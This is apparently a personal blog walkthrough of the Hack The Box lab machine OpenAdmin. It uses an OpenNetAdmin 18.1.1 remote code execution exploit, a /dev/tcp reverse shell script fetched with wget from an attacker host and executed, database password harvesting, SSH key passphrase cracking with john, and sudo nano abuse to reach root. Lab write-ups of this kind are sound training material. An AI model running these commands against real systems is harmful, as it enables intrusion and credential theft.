OpenAdmin


NMAP Port Scanning
Initial Shell Enumeration
Web Server
Let’s start enumeration with just visiting web application:
 The index page shows just default apache2 page which means
The index page shows just default apache2 page which means apache2 is running on the server. From index page, we cannot get something useful.
Dirbuster
By using the dirbuster we can get hidden directories or files that we cannot normally find:
 From the result, it shows 2 interesting directories,
From the result, it shows 2 interesting directories, /ona and /music.
/music/:
 I enumerated this page a little and found that login link redirects to page
I enumerated this page a little and found that login link redirects to page /ona.
/ona:
 This page looks more interesting. The title of page is
This page looks more interesting. The title of page is OpenNetAdmin and Version 18.1.1 is running.
If we just simply search for OpenNetAdmin by using searchsploit to check public exploit:
 We can see that
We can see that OpenNetAdmin 18.1.1 is vulnerable to RCE(Remote Code Execution). I downloaded exploit 47691.sh and checked to find if it requires some modification. This exploit does not require modification but we just need to provide URL:
❯ ./47691.sh http://10.10.10.171/ona/
$ whoami
www-data
$ ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.171 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 fe80::250:56ff:feb9:c023 prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::250:56ff:feb9:c023 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:c0:23 txqueuelen 1000 (Ethernet)
RX packets 1032 bytes 87134 (87.1 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 212 bytes 111764 (111.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 5692 bytes 405226 (405.2 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5692 bytes 405226 (405.2 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Yeah! we can check result of commands, whoami and ifconfig. But this shell is very limited. Let’s escape from this limited shell.
First I just tried simple one liner reverse shell command but nothing worked. Then I finally found working method to get reverse shell:
First just create simple shell script:
❯ cat shell.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.32/4444 0>&1

Then from the limited shell, download and execute it:
$ wget http://10.10.14.37:8080/shell.sh -O /tmp/shell.sh
$ chmod 755 /tmp/shell.sh
$ /bin/bash /tmp/shell.sh
nc listener on attacking side which is our Kali machine:
Privilege Escalation (www-data to jimmy)

From the directory /var/www, we can find interesting directory internal. The owner is jimmy and group is internal:
I again searched for file that includes word passwd from the directory /var/www/html:
Finally, from the file database_settings.inc.php:
 I was able to get db_password
I was able to get db_password n1nj4W4rri0R!. Let’s try ssh with this credential. This could be the correct password as the file owner is jimmy.
 We are now
We are now jimmy !!
Privilege Escalation (jimmy to joanna)
As we are user jimmy now, we can check interesting directory internal:
File main.php:
 From the line
From the line $output = shell_exec('cat /home/joaanna/.ssh/id_rsa'), the script just executes and cat the id_rsa key of joanna. This means that if we can execute this php file, it will bring us to the user joanna.
I just tried to curl to execute this file:
 But failed :(
But failed :(
I think this file locates under different domain than just normal one at port 80. Let’s enumerate more for the apache server. I checked apache configuration and found this.
There are 2 available sites, internal and openadmin:

From the internal one, we can see that we should connect to localhost with port 52846 to execute main.php:

Again, curl to execute main.php and to get key:
 Finally, we got the
Finally, we got the rsa_key but it is protected with passphrase. John the Ripper can decrypt this passphrase maybe.
First copy the key to my kali machine and convert to crackable format. If converted file is in right format we can use john to crack:
~/htb/OpenAdmin root@kali
❯ ssh2john joanna_rsa > crack_rsa
❯ john --wordlist=/usr/share/wordlists/rockyou.txt crack_rsa
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA 32/32])
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (joanna_rsa)
1g 0:00:00:11 DONE (2020-02-21 13:22) 0.08665g/s 829809p/s 829809c/s 829809C/s bloodninjas
Use the "--show" option to display all of the cracked passwords reliably
Session completed
The passphrase is bloodninjas. We have everything now to ssh with user joanna:
~/htb/OpenAdmin root@kali
❯ ssh joanna@10.10.10.171 -i joanna_rsa
--------------- SIP ------------------------
Last login: Thu Jan 2 21:12:40 2020 from 10.10.14.3
joanna@openadmin:~$
Joanna !!
Privilege Escalation (joanna to root)
Let’s start with simple privilege check with command sudo:
 User
User joanna can run command /bin/nano /opt/priv with root privilege:
joanna@openadmin:~$ sudo /bin/nano /opt/priv
After open /opt/priv, we can read any file as we have root privilege. I will just change /etc/sudoers file to give full permission to joanna:

Now user joanna can run any command with root privilege:

WE ARE ROOT !!!
Thank you for read my blog :)